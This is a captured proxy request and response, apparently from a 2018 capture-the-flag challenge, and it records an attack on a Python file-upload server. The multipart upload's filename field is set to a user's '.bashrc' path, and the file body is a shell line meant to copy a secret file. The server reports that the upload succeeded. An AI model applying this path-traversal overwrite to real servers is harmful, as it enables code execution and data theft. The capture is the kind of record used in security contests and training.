 Go Cancel < > Target: http://web01.grandprix.whitehatvn.com ?
Request
Raw Params Headers Hex
POST /SimpleHTTPServerWithUpload.py HTTP/1.1
Host: web01.grandprix.whitehatvn.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://files.fm/
X-File-Upload: uploadingfiles
Content-Length: 228
Content-Type: multipart/form-data; boundary=---------------------------158661620315800
Origin: https://files.fm
Connection: close
-----------------------------158661620315800
Content-Disposition: form-data; name="file"; filename="/home/manhndd/.bashrc"
Content-Type: text/html
cp /var/secret | /opt/dogs
-----------------------------158661620315800
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 19 Aug 2018 04:32:28 GMT
Content-Type: text/html
Content-Length: 387
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Upload Result Page</title>
<body>
<h2>Upload Result Page</h2>
<hr>
<strong>Success:</strong>File '/home/manhndd/.bashrc' upload success!<br><a href="https://files.fm/">back</a><hr><small>Powerd By:
bones7456, check new version at <a href="http://li2z.cn/?s=SimpleHTTPServerWithUpload">here</a>.</small></body>
</html>